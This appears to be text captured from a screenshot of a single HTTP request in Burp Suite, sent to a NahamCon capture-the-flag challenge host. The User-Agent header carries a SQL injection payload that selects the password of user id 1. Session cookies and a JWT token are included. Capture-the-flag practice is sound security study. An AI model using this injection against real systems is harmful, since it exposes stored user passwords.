 Request
Pretty Raw \n Actions
1 GET /post/parity HTTP/1.1
2 Host: challenge.nahamcon.com:30572
3 User-Agent: ' || (SELECT password from user WHERE id=1) || '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.nahamcon.com:30572/create_post
8 Connection: close
9 Cookie: 2passwordAuth=eyJpZCI6Mn0.YE0CQA.2-FpNre2E7WcYm9BGMnM84T7trc; authtoken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InBhcml0eSJ9.UUdTcZgGyIDGo7b35ciUmIFt69MyEB2xYARxXhJPAag
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15